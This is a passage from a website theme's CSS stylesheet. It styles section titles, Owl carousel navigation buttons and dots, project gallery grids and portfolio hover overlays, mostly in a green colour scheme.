    position: absolute;
    content: "";
    left: 0;
    bottom: 0;
    margin: 0 auto;
    height: 4px;
    width: 60px;
}

/**/
.rt-vc-title-2 h2 {
    position: relative;
    font-size: 36px;
    margin-bottom: 10px;
    line-height: 1.2;
}

.rt-vc-title-2.rtin-section-title-center {
    text-align: center;
}

.rt-vc-title-2 .rt-section-sub-title-vc {
    font-weight: 500;
}

.rt-vc-title-2.rtin-section-title-right {
    text-align: right;
}

.rt-vc-title-2.rtin-section-title-right .rt-section-sub-title-vc {
    font-weight: 400;
    margin: 0;
    font-size: 18px;
    width: 65%;
    float: right;
}

.rt-vc-title-2.rtin-section-title-left {
    text-align: left;
}

.rt-vc-title-2.rtin-section-title-left .rt-section-sub-title-vc {
    font-weight: 400;
    margin: 0;
    font-size: 18px;
    width: 65%;
    float: left;
}

.rt-vc-title-3 {
    margin-bottom: 37px;
    display: inline-block;
    margin: 0px auto 30px;
    text-align: center;
    width: 100%;
}

.rt-vc-title-3 h2.section-title-3 {
    margin-bottom: 10px;
    color: #111111;
    line-height: 1.2;
}

.rt-vc-title-3 h2.section-title-3 span {
    color: #1fa12e;
}

.rt-vc-title-3 h3.section-title-3 {
    font-size: 16px;
    letter-spacing: 8px;
}

.rt-vc-title-3 .title-bottom-icon {
    width: 235px;
    position: relative;
    margin: 0 auto;
    margin-bottom: 20px;
}

.rt-vc-title-3 .title-bottom-icon i {
    color: #1fa12e;
    font-size: 16px;
}

.rt-vc-title-3 .title-bottom-icon:before {
    content: "";
    height: 1px;
    width: 80px;
    background: #b0b0b0;
    top: 50%;
    left: 10px;
    position: absolute;
}

.rt-vc-title-3 .title-bottom-icon:after {
    content: "";
    height: 1px;
    width: 80px;
    background: #b0b0b0;
    top: 50%;
    right: 10px;
    position: absolute;
}

.rtin-section-title-center > p {
    margin: 0 auto;
}

.rt-vc-title-4 .sub-title {
    color: #1fa12e;
    letter-spacing: 2px;
    margin-bottom: 55px;
    text-transform: capitalize;
}

.rt-vc-title-5 .rt-section-title-vc {
    color: #ffffff;
    margin-bottom: 0px;
    line-height: 1.2;
}

.rt-vc-title-5 .rt-section-title-vc span {
    display: block;
}

.rt-vc-title-5 .rt-section-sub-title-vc {
    color: #1fa12e;
    font-weight: 500;
    margin-bottom: 12px;
}

.rt-vc-title-5 ul {
    list-style: none;
    padding-left: 0;
    padding-top: 25px;
}

.rt-vc-title-5 ul li {
    font-size: 18px;
    padding-bottom: 13px;
}

.rt-vc-title-5 ul li:before {
    color: #ffffff;
    content: "\f058";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    font-size: 20px;
    padding-right: 20px;
}

.rt-vc-title-5 .rt-section-title-vc .greenedge-primary-color {
    margin-bottom: 25px;
}

/*-------------------------------------
#. VC: Owl Nav 1
---------------------------------------*/
.owl-theme .owl-controls .owl-prev {
    left: -45px;
    opacity: 1 !important;
    font-size: 18px !important;
    margin: 0 4px !important;
    height: 40px;
    width: 40px;
    border-radius: 0 !important;
    position: absolute;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    top: 40%;
    border: 2px solid #1fa12e;
    line-height: 1.4;
}

.owl-theme .owl-controls .owl-prev i {
    line-height: 30px;
    color: #ffffff;
    transition: all 0.3s ease-out;
}

.owl-theme .owl-controls .owl-prev:hover i {
    color: #ffffff;
    transition: all 0.3s ease-out;
}

.owl-theme .owl-controls .owl-next {
    right: -45px;
    opacity: 1 !important;
    font-size: 18px !important;
    margin: 0 4px !important;
    height: 40px;
    width: 40px;
    border-radius: 0 !important;
    position: absolute;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    top: 40%;
    border: 2px solid #1fa12e;
    line-height: 1.4;
}

.owl-theme .owl-controls .owl-next i {
    line-height: 30px;
    color: #ffffff;
    transition: all 0.3s ease-out;
}

.owl-theme .owl-controls .owl-next:hover {
    transition: all 0.3s ease-out;
}

.owl-theme .owl-controls .owl-next:hover i {
    color: #ffffff;
    transition: all 0.3s ease-out;
}

.rt-owl-nav-1 .section-title-holder {
    margin-bottom: 16px;
}

.rt-owl-nav-middle .owl-carousel.owl-theme .owl-nav,
.rt-owl-nav-1 .owl-carousel .owl-nav {
    display: block;
}

.rt-owl-nav-middle .owl-carousel .owl-nav .owl-prev,
.rt-owl-nav-1 .owl-carousel .owl-nav .owl-prev {
    border-radius: 4px;
    cursor: pointer;
    display: inline-block;
    height: 43px;
    opacity: 1;
    text-align: center;
    width: 41px;
    transition: all 0.3s ease 0s;
    left: -50px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    position: absolute;
    border: 2px solid #1fa12e;
    color: #1fa12e;
    background-color: transparent;
}

.rt-owl-nav-middle .owl-carousel .owl-nav .owl-prev:hover,
.rt-owl-nav-1 .owl-carousel .owl-nav .owl-prev:hover {
    background-color: #1fa12e;
    color: #ffffff !important;
}

.rt-owl-nav-middle .owl-carousel .owl-nav .owl-next,
.rt-owl-nav-1 .owl-carousel .owl-nav .owl-next {
    border-radius: 4px;
    color: #ffffff;
    cursor: pointer;
    display: inline-block;
    height: 43px;
    opacity: 1;
    text-align: center;
    width: 41px;
    transition: all 0.3s ease 0s;
    border: none;
    margin-left: 4px;
    right: -52px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    position: absolute;
    background-color: transparent;
    border: 1px solid #1fa12e;
    color: #1fa12e;
}

.rt-owl-nav-middle .owl-carousel .owl-nav .owl-next:hover,
.rt-owl-nav-1 .owl-carousel .owl-nav .owl-next:hover {
    background-color: #1fa12e;
    color: #ffffff !important;
}

.rt-owl-nav-middle .owl-carousel .owl-nav i,
.rt-owl-nav-1 .owl-carousel .owl-nav i {
    font-size: 20px;
    font-weight: bold;
    line-height: 31px;
}

.rt-owl-nav-1 .owl-carousel .owl-dots .owl-dot span {
    width: 11px;
    height: 11px;
}

.rt-owl-nav-1 .owl-carousel .owl-dots .owl-dot span:hover span {
    background: #1fa12e;
}

.rt-owl-nav-1 .owl-carousel .owl-dots .owl-dot.active span {
    width: 11px;
    height: 11px;
    background: #1fa12e;
}

/*-------------------------------------
#. VC: Owl Nav 2
---------------------------------------*/
.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev {
    border-radius: 4px;
    color: #1fa12e;
    cursor: pointer;
    display: inline-block;
    height: 43px;
    opacity: 1;
    padding: 6px 0;
    text-align: center;
    width: 41px;
    transition: all 0.3s ease 0s;
    border: 2px solid #1fa12e;
    background-color: transparent;
    position: absolute;
    left: -50px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev:hover {
    background-color: #1fa12e;
    color: #ffffff;
}

.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next {
    border-radius: 4px;
    color: #1fa12e;
    cursor: pointer;
    display: inline-block;
    height: 43px;
    opacity: 1;
    padding: 6px 0;
    text-align: center;
    width: 41px;
    transition: all 0.3s ease 0s;
    border: 1px solid #1fa12e;
    margin-left: 4px;
    background-color: transparent;
    position: absolute;
    right: -50px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next:hover {
    background-color: #1fa12e;
    color: #ffffff;
}

.rt-owl-nav-2.slider-nav-enabled .owl-carousel i {
    font-size: 26px;
    line-height: 27px;
}

.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-nav {
    display: block !important;
}

.rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dots {
    display: block !important;
}

.rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot span {
    width: 11px;
    height: 11px;
}

.rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot span:hover span {
    background: #1fa12e;
}

.rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot.active span {
    width: 11px;
    height: 11px;
    background: #1fa12e;
}

/*-------------------------------------
#. VC: Owl Nav 3
---------------------------------------*/
.rt-owl-carousel-wrapper .owl-custom-nav,
.rt-owl-nav-3 .owl-custom-nav {
    float: right;
    padding-left: 30px;
    margin-top: 10px;
    margin-bottom: 50px;
}

.rt-owl-carousel-wrapper .owl-custom-nav .owl-prev,
.rt-owl-nav-3 .owl-custom-nav .owl-prev {
    border-radius: 0;
    color: #1fa12e;
    cursor: pointer;
    display: inline-block;
    height: 40px;
    opacity: 1;
    padding: 6px 0;
    text-align: center;
    width: 40px;
    transition: all 0.3s ease 0s;
    border: 1px solid #1fa12e;
}

.rt-owl-carousel-wrapper .owl-custom-nav .owl-prev:hover,
.rt-owl-nav-3 .owl-custom-nav .owl-prev:hover {
    background-color: #1fa12e;
    color: #ffffff;
}

.rt-owl-carousel-wrapper .owl-custom-nav .owl-next,
.rt-owl-nav-3 .owl-custom-nav .owl-next {
    border-radius: 0;
    color: #1fa12e;
    cursor: pointer;
    display: inline-block;
    height: 40px;
    opacity: 1;
    padding: 6px 0;
    text-align: center;
    width: 40px;
    transition: all 0.3s ease 0s;
    border: 1px solid #1fa12e;
    margin-left: 4px;
    /*padding: 5px 24px 5px 22px !important;*/
    padding: 6px 17px 5px 16px !important;
}

.rt-owl-carousel-wrapper .owl-custom-nav .owl-next:hover,
.rt-owl-nav-3 .owl-custom-nav .owl-next:hover {
    background-color: #1fa12e;
    color: #ffffff;
}

.rt-owl-carousel-wrapper .owl-custom-nav i,
.rt-owl-nav-3 .owl-custom-nav i {
    font-size: 20px;
    line-height: 27px;
}

.rt-owl-carousel-wrapper .owl-custom-nav-bar,
.rt-owl-nav-3 .owl-custom-nav-bar {
    border-color: #e8e8e8;
    border-style: solid;
    border-width: 1px 0;
    float: right;
    margin-top: 16px;
}

.rt-owl-nav-3.slider-dot-enabled .owl-carousel .owl-dots {
    display: block !important;
}

.rt-owl-nav-3.slider-dot-enabled .owl-carousel .owl-dot span {
    width: 15px;
    height: 15px;
    border-radius: 50%;
}

.rt-owl-nav-3.slider-dot-enabled .owl-carousel .owl-dot span:hover span {
    background: #1fa12e;
}

.rt-owl-nav-3.slider-dot-enabled .owl-carousel .owl-dot.active span {
    background: #1fa12e;
}

/*-------------------------------------
#. VC: Owl Nav 4
---------------------------------------*/
.rt-owl-nav-4 .owl-theme .owl-nav {
    margin-top: 0;
}

.rt-owl-nav-4 .owl-theme .owl-nav > div {
    background-color: transparent !important;
    border: 2px solid #1fa12e;
    color: #1fa12e;
    font-size: 24px;
    height: 43px;
    line-height: 37px !important;
    margin: 0 !important;
    padding: 0 !important;
    position: absolute;
    top: 35%;
    transition: all 0.5s ease-in-out 0s;
    width: 41px;
}

.rt-owl-nav-4 .owl-theme .owl-nav > div:hover {
    background-color: #1fa12e !important;
    color: #fff;
}

.rt-owl-nav-4 .owl-nav .owl-prev {
    left: -60px;
}

.rt-owl-nav-4 .owl-nav .owl-next {
    right: -60px;
}

.rt-owl-nav-4.slider-dot-enabled .owl-carousel .owl-dots {
    display: block !important;
}

.rt-owl-nav-4.slider-dot-enabled .owl-carousel .owl-dot span {
    background: #d6d6d6;
    width: 15px;
    height: 15px;
    border-radius: 50%;
}

.rt-owl-nav-4.slider-dot-enabled .owl-carousel .owl-dot:hover span {
    background: #0e7c1a;
}

.rt-owl-nav-4.slider-dot-enabled .owl-carousel .owl-dot.active span {
    width: 15px;
    height: 15px;
    background: #0e7c1a;
}

/*-------------------------------------
#. VC: Owl Nav 5
---------------------------------------*/
.rt-owl-nav-5 .owl-theme .owl-nav {
    margin-top: 0;
}

.rt-owl-nav-5 .owl-theme .owl-nav > div {
    background: transparent;
    color: #222222;
    font-size: 48px;
    position: absolute;
    top: 36%;
    transform: translateY(-36%);
}

.rt-owl-nav-5 .owl-theme .owl-nav > div:hover {
    background: transparent;
    color: #222222;
}

.rt-owl-nav-5 .owl-nav .owl-prev {
    left: -15px;
}

.rt-owl-nav-5 .owl-nav .owl-next {
    right: -15px;
}

.rt-owl-nav-5.slider-dot-enabled .owl-carousel .owl-dots {
    display: block !important;
}

.rt-owl-nav-5.slider-dot-enabled .owl-carousel .owl-dot span {
    background: #d6d6d6;
    width: 15px;
    height: 15px;
    border-radius: 50%;
}

.rt-owl-nav-5.slider-dot-enabled .owl-carousel .owl-dot:hover span {
    background: #0e7c1a;
}

.rt-owl-nav-5.slider-dot-enabled .owl-carousel .owl-dot.active span {
    width: 15px;
    height: 15px;
    background: #0e7c1a;
}

/*-------------------------------------
#. VC: Project Grid 01
---------------------------------------*/
.project-gallery1-area .myisotop1 a {
    margin-bottom: 5px;
}

.project-gallery1-area .title {
    color: #111111;
    font-size: 32px;
    margin-bottom: 3px;
    position: relative;
    text-transform: uppercase;
    line-height: 1;
}

@media (max-width: 768px) {
    .project-gallery1-area .title {
        font-size: 26px;
    }
}

.project-gallery1-area .sub-title {
    color: #1fa12e;
    letter-spacing: 2px;
    margin-bottom: 55px;
    text-transform: capitalize;
}

.project-gallery1-area .pagination-area ul {
    margin-bottom: 0;
}

.project1-box {
    margin-bottom: 30px;
    overflow: hidden;
    float: left;
}

.project1-box .project1-box-inner {
    position: relative;
    overflow: hidden;
}

.project1-box .project1-box-inner .project1-box-content {
    opacity: 0;
    background-color: rgba(31, 161, 46, 0.8);
    height: 80px;
    width: 100%;
    position: absolute;
    bottom: 0;
    display: table;
    -webkit-transform: scale(1) translateY(500px);
    transform: scale(1) translateY(500px);
    transition: all 1s ease-out;
}

.project1-box .project1-box-inner .project1-box-content ul {
    position: relative;
}

.project1-box .project1-box-inner .project1-box-content ul li {
    margin: 0 12px 0 0;
    display: inline-block;
    width: 100%;
}

.project1-box .project1-box-inner .project1-box-content ul li h3 {
    padding-top: 20px;
    padding-bottom: 18px;
}

.project1-box .project1-box-inner .project1-box-content ul li h3 a {
    color: #ffffff;
}

.project1-box .project1-box-inner .project1-box-content ul li a i {
    background: #ffffff;
    text-align: center;
    border-radius: 15%;
    width: 50px;
    height: 30px;
    line-height: 30px;
    color: #111111;
    transition: all 0.5s ease-out;
}

.project1-box .project1-box-inner .project1-box-content ul li a:hover i {
    background: #ffffff;
    color: #1fa12e;
    transition: all 0.5s ease-out;
}

.project1-box .project1-box-inner .project1-box-content ul li:last-child {
    margin: auto;
    position: relative;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.project1-box:hover .project1-box-content {
    opacity: 1;
    -webkit-transform: scale(1) translateY(0px);
    transform: scale(1) translateY(0px);
    transition: all 0.5s ease-out;
}

.project1-box img {
    width: 100%;
}

.project1-box.small img {
    height: 173px;
}

/*-------------------------------------
#. VC: Project Grid 02
---------------------------------------*/
.rt-project-gallery-2 .myisotop2 a {
    margin-bottom: 5px;
}

.project2-box {
    margin-bottom: 30px;
}

.project2-box .project2-box-inner {
    text-align: center;
    overflow: hidden;
    position: relative;
}

.project2-box .project2-box-inner:before {
    content: "";
    background: transparent;
    position: absolute;
    border-left: 1px dashed #ffffff;
    border-right: 1px dashed #ffffff;
    opacity: 0;
    height: 90%;
    width: 90%;
    top: 5%;
    left: 0;
    right: 0;
    margin: 0 auto;
    z-index: 2;
    -webkit-transform: scale(1) translateY(-500px);
    transform: scale(1) translateY(-500px);
    transition: all 0.5s ease-out;
}

.project2-box .project2-box-inner:after {
    content: "";
    background: transparent;
    position: absolute;
    border-top: 1px dashed #ffffff;
    border-bottom: 1px dashed #ffffff;
    opacity: 0;
    height: 90%;
    width: 90%;
    top: 5%;
    left: 0;
    right: 0;
    margin: 0 auto;
    z-index: 2;
    -webkit-transform: scale(1) translateX(-500px);
    transform: scale(1) translateX(-500px);
    transition: all 0.5s ease-out;
}

.project2-box .project2-box-inner .project2-social {
    opacity: 0;
    position: absolute;
    text-align: center;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 40%;
    z-index: 220;
    -webkit-transform: scale(1);
    transform: scale(1);
    transition: all 0.5s ease-out;
}

.project2-box .project2-box-inner .project2-social li {
    border-right: 1px solid #d6d6d6;
    display: inline;
    margin-right: 15px;
    padding-right: 15px;
    height: 40px;
    width: 40px;
    transition: all 0.5s ease-out;
}

.project2-box .project2-box-inner .project2-social li a i {
    font-size: 24px;
    line-height: 40px;
    color: #1fa12e;
    background: #ffffff;
    height: 50px;
    width: 50px;
    line-height: 50px;
    border-radius: 50%;
    transition: all 0.5s ease-out;
}

.project2-box .project2-box-inner .project2-social li:hover i {
    color: #727272;
    transition: all 0.5s ease-out;
}

.project2-box .project2-box-inner .project2-social li:last-child {
    border-right: 0;
    margin-right: 0;
    padding-right: 0;
}

.project2-box .project2-box-inner .project2-img-holder {
    position: relative;
    border-radius: 4px;
    overflow: hidden;
}

.project2-box .project2-box-inner .project2-img-holder:after {
    opacity: 0;
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    background-color: rgba(0, 0, 0, 0.8);
    z-index: 1;
    top: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    -webkit-transform: scale(1);
    transform: scale(1);
    transition: all 1s ease-out;
}

.project2-box .project2-box-inner .project2-img-holder a img {
    width: 100%;
    height: 355px;
}

@media (min-width: 992px) and (max-width: 1199px) {
    .project2-box .project2-box-inner .project2-img-holder a img {
        height: 270px;
    }
}

@media only screen and (max-width: 991px) {
    .project2-box .project2-box-inner .project2-img-holder a img {
        height: auto;
    }
}

.project2-box .project2-box-inner .project2-content-holder h3 {
    font-size: 16px;
    text-transform: uppercase;
    letter-spacing: 3px;
    font-weight: 500;
    margin-bottom: 10px;
}

.project2-box .project2-box-inner .project2-content-holder h3 a {
    color: #1fa12e;
}

.project2-box .project2-box-inner .project2-content-holder h3 a:hover {
    color: #727272;
}

.project2-box .project2-box-inner .project2-content-holder ul li {
    display: inline;
    font-size: 13px;
    font-weight: 500;
    color: #727272;
    text-transform: uppercase;
    letter-spacing: 3px;
    border-right: 1px solid #d6d6d6;
    padding-right: 10px;
    margin-right: 10px;
}

.project2-box .project2-box-inner .project2-content-holder ul li:last-child {
    border-right: 0;
    padding-right: 0;
    margin-right: 0;
}

.project2-box .project2-box-inner:hover:before {
    opacity: 1;
    -webkit-transform: scale(1) translateY(0px);
    transform: scale(1) translateY(0px);
    transition: all 1s ease-out;
}

.project2-box .project2-box-inner:hover:after {
    opacity: 1;
    -webkit-transform: scale(1) translateY(0px);
    transform: scale(1) translateY(0px);
    transition: all 1s ease-out;
}

.project2-box .project2-box-inner:hover .project2-social {
    opacity: 1;
    transition: all 1s ease-out;
}

.project2-box .project2-box-inner:hover .project2-img-holder:after {
    opacity: 1;
    transition: all 1s ease-out;
}

/*-------------------------------------
#. VC: Project Grid 03
---------------------------------------*/
.project-gallery3-area {
    padding: 100px 0 70px;
}

@media (min-width: 480px) and (max-width: 991px) {
    .project-gallery3-area {
        padding: 80px 0 50px;
    }
}

@media only screen and (max-width: 479px) {
    .project-gallery3-area {
        padding: 70px 0 40px;
    }
}

.project-gallery3-area .myisotop2 a {
    margin-bottom: 5px;
}

.project3-box {
    margin-bottom: 0px;
}

/*-------------------------------------
#. VC: Project Grid 04
---------------------------------------*/
.rt-project-gallery-4 .project4-box {
    display: flex;
    align-items: center;
    margin-bottom: 60px;
}

.rt-project-gallery-4 .project4-box .no-padding {
    padding: 0;
}

.rt-project-gallery-4 .project4-box:last-child {
    margin-bottom: 0px;
}

.rt-project-gallery-4 .project4-box:nth-child(odd) .project4-content {
    position: relative;
    left: 100px;
    padding: 50px;
    color: #ffffff;
    background-color: rgba(31, 161, 46, 0.9);
    border-radius: 4px;
    width: 650px;
    z-index: 2;
}

.rt-project-gallery-4 .project4-box:nth-child(even) .project4-content {
    position: relative;
    padding: 50px;
    color: #ffffff;
    right: 100px;
    width: 650px;
    text-align: right;
    background-color: rgba(31, 161, 46, 0.9);
    border-radius: 4px;
    z-index: 2;
}

.rt-project-gallery-4 .project4-content h3 {
    font-size: 26px;
}

.rt-project-gallery-4 .project4-content h3 a {
    color: #ffffff;
}

.rt-project-gallery-4 .project4-img-holder {
    border-radius: 4px;
    overflow: hidden;
}

.project-button {
    display: inline-block;
    font-weight: 500;
    text-align: center;
    text-decoration: none;
    transition: all 0.7s ease;
    background: #ffffff;
    margin-top: 10px;
    border-radius: 30px;
    text-transform: uppercase;
    position: relative;
    font-size: 14px;
    padding: 2px 12px;
}

.project-button span {
    overflow: hidden;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
    position: relative;
    z-index: 2;
    display: table-cell;
    vertical-align: middle;
    padding: 10px 20px;
}

.project-button span a {
    color: #222222;
}

.project-button:hover span {
    -webkit-transform: translateX(10px);
    -moz-transform: translateX(10px);
    transform: translateX(10px);
}

.project-button:before {
    content: '\f30b';
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    color: #222222;
    margin-left: 10px;
    transition: all 0.7s ease;
    opacity: 0;
    -webkit-transform: translate3d(-20px, -50%, 0);
    -moz-transform: translate3d(-20px, -50%, 0);
    transform: translate3d(-20px, -50%, 0);
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
    position: absolute;
    top: 50%;
    left: 10px;
}

.project-button:hover:before {
    opacity: 1;
    -webkit-transform: translate3d(10%, -50%, 0);
    -moz-transform: translate3d(10%, -50%, 0);
    transform: translate3d(10%, -50%, 0);
}

@media ( min-width: 992px ) and ( max-width: 1199px ) {
    .rt-project-gallery-4 .project4-box:nth-child(odd) .project4-content {
        padding: 30px;
    }

    .rt-project-gallery-4 .project4-box:nth-child(even) .project4-content {
        right: 285px;
        padding: 30px;
    }
}

@media ( max-width: 991px ) {
    .rt-project-gallery-4 .project4-box {
        display: inherit;
    }

    .rt-project-gallery-4 .project4-box:nth-child(odd) .project4-content {
        width: inherit;
        left: 0;
    }

    .rt-project-gallery-4 .project4-box:nth-child(even) .project4-content {
        width: inherit;
        right: 0;
        text-align: left;
    }
}

/************************ Layout 1 ******************************/

.rt-portfolio-tab.isotop-classes-tab {
    text-align: right;
    position: relative;
}

.rt-portfolio-tab.isotop-classes-tab a {
    background-color: #f2f2f2;
    padding: 10px 30px;
    color: #111111;
    font-size: 16px;
    font-weight: 500;
    border: none;
    border-radius: 30px;
    position: relative;
}

.rt-portfolio-tab.isotop-classes-tab a:hover {
    background-color: #1fa12e;
    color: #ffffff;
    box-shadow: 0 8px 10px rgba(0, 0, 0, 0.15);
    -webkit-box-shadow: 0 8px 10px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 8px 10px rgba(0, 0, 0, 0.15);
}

.rt-portfolio-tab.isotop-classes-tab a.current {
    background: #1fa12e;
    color: #ffffff;
    box-shadow: 0 8px 10px rgba(0, 0, 0, 0.15);
    -webkit-box-shadow: 0 8px 10px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 8px 10px rgba(0, 0, 0, 0.15);
}


.tlp-portfolio .layout1 .tlp-portfolio-item .tlp-portfolio-thum .tlp-overlay {
    background: rgba(31, 161, 46, 0.8);
}

.tlp-portfolio .layout1 .tlp-portfolio-item .tlp-content-holder h3 a {
    color: #111111;
}

.tlp-portfolio .layout1 .tlp-portfolio-item .tlp-content-holder h3 a:hover {
    color: #1fa12e;
}

.tlp-portfolio .layout1 .tlp-portfolio-thum {
    overflow: hidden;
    position: relative;
    width: 100%;
    border-radius: 4px;
    -webkit-transition: all 0.5s ease-out 0.15s;
    -moz-transition: all 0.5s ease-out 0.15s;
    -ms-transition: all 0.5s ease-out 0.15s;
    -o-transition: all 0.5s ease-out 0.15s;
    transition: all 0.5s ease-out 0.15s;
}

.tlp-portfolio .layout1 .tlp-overlay {
    position: absolute;
    bottom: 0;
    left: 0;
    height: 100%;
    width: 100%;
    color: #fff;
    text-align: center;
    background-color: rgba(217, 35, 45, 0.85);
    -webkit-transition: all 0.5s ease-out 0.15s;
    -moz-transition: all 0.5s ease-out 0.15s;
    -ms-transition: all 0.5s ease-out 0.15s;
    -o-transition: all 0.5s ease-out 0.15s;
    transition: all 0.5s ease-out 0.15s;
}

.tlp-portfolio .layout1 {
    text-align: center;
    margin-bottom: 40px;
}

.tlp-portfolio .layout1 .tlp-portfolio-thum .tlp-overlay,
.tlp-portfolio .layout1 .tlp-portfolio-thum .link-icon {
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
}

.tlp-portfolio .layout1 .tlp-portfolio-thum:hover .tlp-overlay,
.tlp-portfolio .layout1 .tlp-portfolio-thum:hover .link-icon {
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
}

.tlp-portfolio .layout1 .tlp-overlay .link-icon {
    text-align: center;
    display: block;
    padding: 0;
}

.tlp-portfolio .layout1 .tlp-overlay .link-icon a {
    text-align: center;
    color: #fff;
    text-decoration: none;
    display: inline-block;
    padding: 8px;
    margin-right: 4px;
    font-size: 20px;
    width: 45px;
    height: 45px;
    border: 1px solid #fff;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.tlp-portfolio .layout1 .tlp-portfolio-item:hover .tlp-overlay {
    left: 0;
}

.tlp-portfolio .layout1 .tlp-portfolio-thum img {
    -webkit-transition: all 1.1s ease;
    -moz-transition: all 1.1s ease;
    -o-transition: all 1.1s ease;
    -ms-transition: all 1.1s ease;
    transition: all 1.1s ease;
    max-width: 100%;
}

.tlp-portfolio .layout1 .tlp-portfolio-thum:hover img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.tlp-portfolio .layout1 .tlp-content {
    width: 100%;
    position: relative;
}

.tlp-portfolio .layout1 .tlp-content h3 {
    font-weight: 600;
    margin: 10px 0;
    text-decoration: none;
}

.tlp-portfolio .layout1 .tlp-content p {
    padding: 0;
    margin: 0;
}

.tlp-portfolio .layout1 .tlp-content .tlp-content-holder {
    padding: 15px;
}

.tlp-portfolio .layout1 .tlp-portfolio-thum:hover {
    -webkit-box-shadow: 0px 4px 27px 0px rgba(111, 111, 111, 0.75);
    -moz-box-shadow: 0px 4px 27px 0px rgba(111, 111, 111, 0.75);
    box-shadow: 0px 4px 27px 0px rgba(111, 111, 111, 0.75);
}

/*-------------------------------------
#. VC: Project Grid 05
---------------------------------------*/
.rt-project-gallery-5 .myisotop2 a {
    margin-bottom: 5px;
}

.project5-box {
    margin-bottom: 30px;
}

.project5-box .project5-box-inner {
    text-align: center;
    overflow: hidden;
    position: relative;
    border-radius: 4px;
}

.project5-box .project5-box-inner .project5-img-holder {
    position: relative;
}

.project5-box .project5-box-inner:hover {
    -webkit-box-shadow: 0px 4px 27px 0px rgba(111, 111, 111, 0.75);
    -moz-box-shadow: 0px 4px 27px 0px rgba(111, 111, 111, 0.75);
    box-shadow: 0px 4px 27px 0px rgba(111, 111, 111, 0.75);
}

.project5-box .project5-box-inner .project5-img-holder img {
    width: 100%;
}

.project5-box .project5-box-inner .project5-img-holder:after {
    opacity: 0;
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    background-color: rgba(31, 161, 46, 0.7);
    z-index: 1;
    top: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    -webkit-transform: scale(1);
    transform: scale(1);
    transition: all 1s ease-out;
}

.project5-box .project5-box-inner:hover .project5-img-holder:after {
    opacity: 1;
    transition: all .5s ease-out;
}

.project5-box .project5-box-inner .project5-img-holder:before {
    background-image: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.95) 100%); /* FF3.6-15 */
    background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.95) 100%); /* Chrome10-25,Safari5.1-6 */
    background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.95) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=0); /* IE6-9 */
    background-size: 100%;
    background-position: 0 0, 100% 0;
    background-repeat: no-repeat;
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    opacity: 1;
    height: 100%;
    width: 100%;
    transition: all 0.5s ease-out;
    z-index: 2;
}

.project5-box .project5-box-inner:hover .project5-img-holder:before {
    opacity: 0;
    transition: all .5s ease-out;
}

.project5-box .project5-box-inner .project5-content-holder h3 {
    font-size: 16px;
    text-transform: uppercase;
    letter-spacing: 3px;
    font-weight: 500;
    margin-bottom: 10px;
}

.rtin-proj-cat {
    margin-bottom: 20px;
    transition: all .5s ease;
}

.project5-box .project5-box-inner .project5-content-holder ul li {
    display: inline;
    font-size: 13px;
    font-weight: 500;
    color: #727272;
    text-transform: uppercase;
    letter-spacing: 3px;
    border-right: 1px solid #d6d6d6;
    padding-right: 10px;
    margin-right: 10px;
}

.project5-box .project5-box-inner .project5-content-holder ul li:last-child {
    border-right: 0;
    padding-right: 0;
    margin-right: 0;
}

.project5-box .project5-box-inner:hover .project5-social {
    opacity: 1;
    transition: all 1s ease-out;
}

.rtin-proj5-box-info {
    position: absolute;
    text-align: left;
    left: 35px;
    right: 35px;
    color: #fff;
    z-index: 2;
    top: 70%;
    transition: all .5s ease;
}

@media (max-width: 1199px) {
    .rtin-proj5-box-info {
        left: 15px;
        right: 15px;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .rtin-proj5-box-info .rtin-proj-cat {
        margin-bottom: 10px;
    }
}

.rtin-proj5-box-info h3 {
    font-weight: 600;
    margin-bottom: 15px;
    padding-bottom: 15px;
    position: relative;
}

.rtin-proj5-box-info .rtin-proj-cat {
    position: relative;
    padding-bottom: 10px;
}

.rtin-proj5-box-info h3 a {
